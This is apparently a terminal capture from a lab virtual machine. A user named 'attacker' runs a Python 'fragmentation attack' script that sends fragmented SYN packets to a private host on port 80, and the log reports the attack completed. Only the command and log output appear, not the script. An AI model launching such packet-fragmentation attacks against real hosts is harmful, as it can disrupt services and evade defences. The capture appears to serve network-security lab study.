 attacker@attacker-QEMU-Virtual-Machine:~$ sudo python3 fragmentation_attack2.py
192.168.64.4
2024-11-10 12:36:51,723 - INFO - Starting fragmentation attack against 192.168.6
4.4:80
2024-11-10 12:36:51,723 - INFO - Sending fragmented SYN packets...
2024-11-10 12:36:56,386 - INFO - Attack completed
attacker@attacker-QEMU-Virtual-Machine:~$